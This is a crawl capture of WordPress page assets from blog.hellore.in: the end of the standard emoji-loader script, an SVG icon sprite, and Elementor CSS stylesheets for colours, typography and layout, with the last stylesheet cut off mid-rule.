e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.hellore.in/wp-includes/js/wp-emoji-loader.min.js
</script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.hellore.in/wp-content/uploads/elementor/css/post-8.css?ver=1731327776
body_size: 580
content:
.elementor-kit-8{--e-global-color-primary:#7959fc;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-d000269:#184ABD;--e-global-color-72e9922:#191919;--e-global-color-9d9b901:#393939;--e-global-color-c8d135d:#F0F0F0;--e-global-color-f7673b7:#000000;--e-global-color-e70a036:#1265CC;--e-global-color-b513b54:#ECEEEF;--e-global-color-d6699dd:#FF9000;--e-global-typography-primary-font-family:"Source Sans Pro";--e-global-typography-primary-font-size:18px;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Source Sans Pro";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-f07cb92-font-family:"Source Sans Pro";--e-global-typography-f07cb92-font-size:18px;color:#000000;font-family:"Source Sans Pro", Sans-serif;}.elementor-kit-8 h1{color:#000000;font-family:"Source Code Pro", Sans-serif;}.elementor-kit-8 h2{color:#000000;font-family:"Source Sans Pro", Sans-serif;}.elementor-kit-8 h3{color:#000000;font-family:"Source Code Pro", Sans-serif;letter-spacing:-1.2px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-8{--e-global-typography-primary-font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://blog.hellore.in/wp-content/uploads/elementor/css/post-7188.css?ver=1731347111
body_size: 2311
content:
.elementor-7188 .elementor-element.elementor-element-7a7f7398 > .elementor-container{max-width:1140px;}.elementor-7188 .elementor-element.elementor-element-7a7f7398{margin-top:0px;margin-bottom:100px;}.elementor-7188 .elementor-element.elementor-element-21534a52 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-7188 .elementor-element.elementor-element-5bc3ef02 .elementor-heading-title{color:#000000;font-family:"Source Sans Pro", Sans-serif;font-size:44px;line-height:52px;}.elementor-7188 .elementor-element.elementor-element-5bc3ef02 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7188 .elementor-element.elementor-element-7d857dcf{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-7188 .elementor-element.elementor-element-7d857dcf .elementor-divider-separator{width:100%;}.elementor-7188 .elementor-element.elementor-element-7d857dcf .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7188 .elementor-element.elementor-element-7d857dcf > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-7188 .elementor-element.elementor-element-5c067e10{margin-top:-26px;margin-bottom:0px;}.elementor-7188 .elementor-element.elementor-element-22e5185e .elementor-author-box__avatar img{width:35px;height:35px;border-radius:100px;}body.rtl .elementor-7188 .elementor-element.elementor-element-22e5185e.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-7188 .elementor-element.elementor-element-22e5185e:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:16px;margin-left:0;}body:not(.rtl) .elementor-7188 .elementor-element.elementor-element-22e5185e.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-7188 .elementor-element.elementor-element-22e5185e:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:16px;margin-right:0;}.elementor-7188 .elementor-element.elementor-element-22e5185e.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:16px;}.elementor-7188 .elementor-element.elementor-element-22e5185e .elementor-author-box__name{color:var( --e-global-color-72e9922 );font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:600;margin-bottom:0px;}.elementor-7188 .elementor-element.elementor-element-22e5185e .elementor-author-box__bio{margin-bottom:0px;}.elementor-7188 .elementor-element.elementor-element-5c6f1b1d .elementor-icon-list-icon i{color:#191919;font-size:14px;}.elementor-7188 .elementor-element.elementor-element-5c6f1b1d .elementor-icon-list-icon svg{fill:#191919;--e-icon-list-icon-size:14px;}.elementor-7188 .elementor-element.elementor-element-5c6f1b1d .elementor-icon-list-icon{width:14px;}.elementor-7188 .elementor-element.elementor-element-5c6f1b1d .elementor-icon-list-text, .elementor-7188 .elementor-element.elementor-element-5c6f1b1d .elementor-icon-list-text a{color:var( --e-global-color-72e9922 );}.elementor-7188 .elementor-element.elementor-element-5c6f1b1d > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-7188 .elementor-element.elementor-element-40b552f6 .elementor-icon-list-icon{width:14px;}.elementor-7188 .elementor-element.elementor-element-40b552f6 .elementor-icon-list-icon i{font-size:14px;}.elementor-7188 .elementor-element.elementor-element-40b552f6 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-7188 .elementor-element.elementor-element-40b552f6 .elementor-icon-list-text, .elementor-7188 .elementor-element.elementor-element-40b552f6 .elementor-icon-list-text a{color:#191919;}.elementor-7188 .elementor-element.elementor-element-40b552f6 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-7188 .elementor-element.elementor-element-3f0a584b{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-7188 .elementor-element.elementor-element-3f0a584b .elementor-share-btn{font-size:calc(0.6px * 10);}.elementor-7188 .elementor-element.elementor-element-cf937b6{color:#000000;font-family:"Source Sans Pro", Sans-serif;font-size:18px;}.elementor-7188 .elementor-element.elementor-element-e6e7b76{--box-border-color:#000000;--header-color:#000000;--item-text-color:#000000;--item-text-hover-decoration:underline;--marker-color:#000000;}.elementor-7188 .elementor-element.elementor-element-e6e7b76 .elementor-toc__list-item{font-weight:400;}.elementor-7188 .elementor-element.elementor-element-0cec76a{text-align:left;}.elementor-7188 .elementor-element.elementor-element-0cec76a img{width:176%;height:426px;object-fit:fill;}.elementor-7188 .elementor-element.elementor-element-670c4e8 .elementor-heading-title{font-family:"Source Sans Pro", Sans-serif;font-weight:600;letter-spacing:0.1px;}.elementor-7188 .elementor-element.elementor-element-46c2fea{color:#000000;font-family:"Source Sans Pro", Sans-serif;font-size:18px;}.elementor-7188 .elementor-element.elementor-element-7408b85 .elementor-heading-title{font-family:"Source Sans Pro", Sans-serif;font-weight:600;letter-spacing:0.1px;}.elementor-7188 .elementor-element.elementor-element-6b3612f{color:#000000;font-family:"Source Sans Pro", Sans-serif;font-size:18px;}.elementor-7188 .elementor-element.elementor-element-9f4d2fe .elementor-heading-title{font-family:"Source Sans Pro", Sans-serif;font-weight:600;letter-spacing:0.1px;}.elementor-7188 .elementor-element.elementor-element-f0fb5c2{color:#000000;font-family:"Source Sans Pro", Sans-serif;font-size:18px;}.elementor-7188 .elementor-element.elementor-element-a9c7d1b .elementor-heading-title{font-family:"Source Sans Pro", Sans-serif;font-weight:600;letter-spacing:0.1px;}.elementor-7188 .elementor-element.elementor-element-e2918c3{color:#000000;font-family:"Source Sans Pro", Sans-serif;font-size:18px;}.elementor-7188 .elementor-element.elementor-element-9eadd15 .elementor-heading-title{font-family:"Source Sans Pro", Sans-serif;font-weight:600;letter-spacing:0.1px;}.elementor-7188 .elementor-element.elementor-element-284e720{color:#000000;font-family:"Source Sans Pro", Sans-serif;font-size:18px;}.elementor-7188 .elementor-element.elementor-element-2580a588 .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:15px;}.elementor-7188 .elementor-element.elementor-element-2580a588 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );--e-icon-list-icon-size:15px;}.elementor-7188 .elementor-element.elementor-element-2580a588 .elementor-icon-list-icon{width:15px;}.elementor-7188 .elementor-element.elementor-element-2580a588 .elementor-icon-list-text, .elementor-7188 .elementor-element.elementor-element-2580a588 .elementor-icon-list-text a{color:#000000;}.elementor-7188 .elementor-element.elementor-element-2580a588 .elementor-icon-list-item{font-family:"Source Sans Pro", Sans-serif;font-size:16px;font-weight:400;}.elementor-7188 .elementor-element.elementor-element-2580a588 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-7188 .elementor-element.elementor-element-596663e3{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-7188 .elementor-element.elementor-element-596663e3 .elementor-share-btn{font-size:calc(0.75px * 10);height:40px;}.elementor-7188 .elementor-element.elementor-element-596663e3 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.8em;}.elementor-7188 .elementor-element.elementor-element-596663e3 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-7188 .elementor-element.elementor-element-1dfe1c38{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-7188 .elementor-element.elementor-element-1dfe1c38 .elementor-divider-separator{width:100%;}.elementor-7188 .elementor-element.elementor-element-1dfe1c38 .elementor-divider{padding-block-start:50px;padding-block-end:50px;}.elementor-7188 .elementor-element.elementor-element-1dfe1c38 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7188 .elementor-element.elementor-element-3eaf4d3b a:hover{color:var( --e-global-color-accent );}.elementor-7188 .elementor-element.elementor-element-3eaf4d3b{margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7188 .elementor-element.elementor-element-3ca4227f .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-7188 .elementor-element.elementor-element-68dfb75f .elementor-heading-title{color:var( --e-global-color-72e9922 );font-family:"Source Sans Pro", Sans-serif;font-size:26px;font-weight:600;}.elementor-7188 .elementor-element.elementor-element-68dfb75f > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7188 .elementor-element.elementor-element-137ae3b8 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-7188 .elementor-element.elementor-element-137ae3b8:after{content:"0.66";}.elementor-7188 .elementor-element.elementor-element-137ae3b8 .elementor-post__thumbnail__link{width:100%;}.elementor-7188 .elementor-element.elementor-element-137ae3b8{--grid-column-gap:20px;--grid-row-gap:30px;}.elementor-7188 .elementor-element.elementor-element-137ae3b8.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-7188 .elementor-element.elementor-element-137ae3b8.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-7188 .elementor-element.elementor-element-137ae3b8.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-7188 .elementor-element.elementor-element-137ae3b8 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 95% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7188 .elementor-element.elementor-element-137ae3b8 .elementor-post__title, .elementor-7188 .elementor-element.elementor-element-137ae3b8 .elementor-post__title a{color:#191919;font-family:"Source Sans Pro", Sans-serif;font-weight:600;}.elementor-7188 .elementor-element.elementor-element-137ae3b8 .elementor-post__title{margin-bottom:5px;}.elementor-7188 .elementor-element.elementor-element-137ae3b8 .elementor-post__meta-data{color:#939393;font-family:"Frank Ruhl Libre", Sans-serif;font-size:15px;margin-bottom:0px;}.elementor-7188 .elementor-element.elementor-element-69d8b43c{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-7188 .elementor-element.elementor-element-69d8b43c .elementor-divider-separator{width:100%;}.elementor-7188 .elementor-element.elementor-element-69d8b43c .elementor-divider{padding-block-start:50px;padding-block-end:50px;}.elementor-7188 .elementor-element.elementor-element-3c9df64c .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-7188 .elementor-element.elementor-element-3c9df64c > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-7188 .elementor-element.elementor-element-32d2e3d6 > .elementor-widget-container{margin:20px 0px 0px 0px;}body.elementor-page-7188 .eael-toc.eael-sticky .eael-toc-body{max-height:50vh;height:50vh;}body.elementor-page-7188 .eael-toc.eael-sticky{top:200px !important;}body.elementor-page-7188 .eael-toc{z-index:9999;width:300px;}body.elementor-page-7188 .eael-toc .eael-toc-body ul.eael-toc-list.eael-toc-bullet li:before{width:8px;height:8px;top:-2px;}body.elementor-page-7188 .eael-toc:not(.eael-toc-right){border-top-right-radius:5px;border-bottom-right-radius:5px;}body.elementor-page-7188 .eael-toc:not(.eael-toc-right) .eael-toc-header{border-top-right-radius:5px;}body.elementor-page-7188 .eael-toc:not(.eael-toc-right) .eael-toc-body{border-bottom-right-radius:5px;}body.elementor-page-7188 .eael-toc.eael-toc-right{border-top-left-radius:5px;border-bottom-left-radius:5px;}body.elementor-page-7188 .eael-toc.eael-toc-right .eael-toc-header{border-top-left-radius:5px;}body.elementor-page-7188 .eael-toc.eael-toc-right .eael-toc-body{border-bottom-left-radius:5px;}body.elementor-page-7188 .eael-toc .eael-toc-header{background-color:#ff7d50;}body.elementor-page-7188 .eael-toc.collapsed .eael-toc-button{background-color:#ff7d50;color:#ffffff;}body.elementor-page-7188 .eael-toc .eael-toc-header .eael-toc-title{color:#ffffff;}body.elementor-page-7188 .eael-toc .eael-toc-close{background-color:#ffffff;color:#ff7d50;}body.elementor-page-7188 .eael-toc .eael-toc-body{background-color:#fff6f3;}body.elementor-page-7188 .eael-toc .eael-toc-body .eael-toc-list li{color:#707070;padding-top:8px;padding-bottom:8px;}body.elementor-page-7188 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-number li:before{color:#707070;}body.elementor-page-7188 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-bullet li:before{background-color:#707070;}body.elementor-page-7188 .eael-toc .eael-toc-body .eael-toc-list li a{color:#707070;}body.elementor-page-7188 .eael-toc .eael-toc-body .eael-toc-list li:hover{color:#ff7d50;}body.elementor-page-7188 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-number li:hover:before{color:#ff7d50;}body.elementor-page-7188 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-bullet li:hover:before{background-color:#ff7d50;}body.elementor-page-7188 .eael-toc .eael-toc-body .eael-toc-list li:hover > a{color:#ff7d50;}body.elementor-page-7188 .eael-toc .eael-toc-body .eael-toc-list li:hover > a:before{border-bottom-color:#ff7d50;}body.elementor-page-7188 .eael-toc .eael-toc-body .eael-toc-list li:hover > a:after{background-color:#ff7d50;}body.elementor-page-7188 .eael-toc .eael-toc-body .eael-toc-list li.eael-highlight-active{color:#ff7d50;}body.elementor-page-7188 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-number li.eael-highlight-active:before{color:#ff7d50;}body.elementor-page-7188 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-bullet li.eael-highlight-active:before{background-color:#ff7d50;}body.elementor-page-7188 .eael-toc .eael-toc-body .eael-toc-list li.eael-highlight-active > a{color:#ff7d50;}body.elementor-page-7188 .eael-toc .eael-toc-body .eael-toc-list li.eael-highlight-active > a:before{border-bottom-color:#ff7d50;}body.elementor-page-7188 .eael-toc .eael-toc-body .eael-toc-list li.eael-highlight-active > a:after{background-color:#ff7d50;}body.elementor-page-7188 .eael-toc .eael-toc-body .eael-toc-list li.eael-highlight-parent{color:#ff7d50;}body.elementor-page-7188 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-number li.eael-highlight-parent:before{color:#ff7d50;}body.elementor-page-7188 .eael-toc .eael-toc-body .eael-toc-list.eael-toc-bullet li.eael-highlight-parent:before{background-color:#ff7d50;}body.elementor-page-7188 .eael-toc .eael-toc-body .eael-toc-list li.eael-highlight-parent > a{color:#ff7d50;}body.elementor-page-7188 .eael-toc .eael-toc-body .eael-toc-list li ul li{padding-top:1px;padding-bottom:1px;}body.elementor-page-7188 .eael-toc .eael-toc-body .eael-toc-list > li:not(:last-child){border-bottom:0.5px dashed;border-bottom-color:#c6c4cf;}body.elementor-page-7188:not(.elementor-motion-effects-element-type-background), body.elementor-page-7188 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-7188 .elementor-element.elementor-element-7a7f7398{padding:0px 40px 0px 40px;}.elementor-7188 .elementor-element.elementor-element-21534a52 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-7188 .elementor-element.elementor-element-3f0a584b{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:5px;--grid-bottom-margin:5px;} .elementor-7188 .elementor-element.elementor-element-596663e3{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-7188 .elementor-element.elementor-element-3c9df64c > .elementor-element-populated{margin:100px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-7188 .elementor-element.elementor-element-7a7f7398{padding:0px 10px 0px 10px;}.elementor-7188 .elementor-element.elementor-element-21534a52{width:100%;}.elementor-7188 .elementor-element.elementor-element-21534a52 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7188 .elementor-element.elementor-element-5bc3ef02 .elementor-heading-title{font-size:30px;line-height:1.4em;}.elementor-7188 .elementor-element.elementor-element-fe6c506{width:50%;}.elementor-7188 .elementor-element.elementor-element-7ee8d074{width:50%;}.elementor-7188 .elementor-element.elementor-element-5c6f1b1d .elementor-icon-list-item{font-size:13px;} .elementor-7188 .elementor-element.elementor-element-3f0a584b{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-7188 .elementor-element.elementor-element-cf937b6{font-size:17px;}.elementor-7188 .elementor-element.elementor-element-0cec76a img{width:548px;height:234px;}.elementor-7188 .elementor-element.elementor-element-46c2fea{font-size:16px;}.elementor-7188 .elementor-element.elementor-element-6b3612f{font-size:16px;}.elementor-7188 .elementor-element.elementor-element-f0fb5c2{font-size:16px;}.elementor-7188 .elementor-element.elementor-element-e2918c3{font-size:16px;}.elementor-7188 .elementor-element.elementor-element-284e720{font-size:16px;} .elementor-7188 .elementor-element.elementor-element-596663e3{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-7188 .elementor-element.elementor-element-596663e3 .elementor-share-btn{font-size:calc(0.6px * 10);height:4.6em;}.elementor-7188 .elementor-element.elementor-element-596663e3 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.1em;}.elementor-7188 .elementor-element.elementor-element-137ae3b8 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-7188 .elementor-element.elementor-element-137ae3b8:after{content:"0.5";}.elementor-7188 .elementor-element.elementor-element-137ae3b8 .elementor-post__thumbnail__link{width:100%;}.elementor-7188 .elementor-element.elementor-element-3c9df64c > .elementor-element-populated{margin:11px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-7188 .elementor-element.elementor-element-21534a52{width:69.299%;}.elementor-7188 .elementor-element.elementor-element-fe6c506{width:28.556%;}.elementor-7188 .elementor-element.elementor-element-7ee8d074{width:20.67%;}.elementor-7188 .elementor-element.elementor-element-3dc00696{width:50.44%;}.elementor-7188 .elementor-element.elementor-element-3c9df64c{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7188 .elementor-element.elementor-element-21534a52{width:100%;}.elementor-7188 .elementor-element.elementor-element-3c9df64c{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://blog.hellore.in/wp-content/uploads/elementor/css/post-259.css?ver=1731327776
body_size: 1427
content:
.elementor-259 .elementor-element.elementor-element-8347521{text-align:left;}.elementor-259 .elementor-element.elementor-element-8347521 img{width:20%;max-width:13%;}.elementor-259 .elementor-element.elementor-element-8347521 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-259 .elementor-element.elementor-element-002f70e .elementor-button{font-weight:bold;text-transform:uppercase;background-color:transparent;background-image:linear-gradient(180deg, #F47523 0%, #FB6188 100%);border-radius:5px 5px 5px 5px;}.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__container{min-height:40px;}.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__submit{min-width:40px;}body:not(.rtl) .elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__input, .elementor-259 .elementor-element.elementor-element-cdfe546.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__icon{--e-search-form-icon-size-minimal:20px;}.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__input,
					.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-search-form__icon,
					.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-259 .elementor-element.elementor-element-cdfe546 .elementor-lightbox .dialog-lightbox-close-button:hover,
